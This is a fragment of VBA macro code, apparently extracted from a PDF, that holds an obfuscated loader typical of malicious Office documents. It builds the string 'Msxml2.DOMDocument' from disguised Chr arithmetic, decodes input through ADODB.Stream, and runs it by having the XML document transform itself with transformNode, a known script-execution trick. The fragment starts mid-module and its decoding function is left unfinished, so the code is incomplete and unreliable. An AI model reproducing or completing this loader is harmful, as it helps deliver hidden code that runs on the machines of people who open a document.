 Business
End Sub
Function bsix(ByVal v)
Dim x, n
Dim col, co2, co3
col = ""
col = col + Chr(59 + 18)
col = col + Chr(114 + 1)
col = col + Chr(128 - 8)
col = col + Chr(120 - 11)
col = col + Chr(112 - 4)
col = col + Chr(54 - 4)
col = col + Chr(55 - 9)
col = col + Chr(80 - 12)
col = col + Chr(82 - 3)
col = col + Chr(95 - 18)
col = col + Chr(66 + 2)
col = col + Chr(99 + 12)
col = col + Chr(110 - 11)
col = col + Chr(125 - 8)
col = col + Chr(117 - 8)
col = col + Chr(95 + 6)
col = col + Chr(101 + 9)
col = col + Chr(121 - 5)
Set x = Nothing
End Function
Function b2s(byteArray)
Dim stream, stringData
Set stream = CreateObject("ADODB.Stream")
stream.Type = 1
stream.Open
stream.Write byteArray
stream.Position = 0
stream.Type = 2
stream.Charset = "UTF-8"
stringData = stream.ReadText
stream.Close
Set stream = Nothing
b2s = stringData
End Function
Sub lx(x)
b = bsix(x)
Dim bstr As String
bstr = b2s(b)
Dim XDoc, root
Set XDoc = CreateObject("MSXML2.DOMDocument")
XDoc.async = False
Set xsl = XDoc
XDoc.LoadXML (bstr)
XDoc.transformNode xsl
End Sub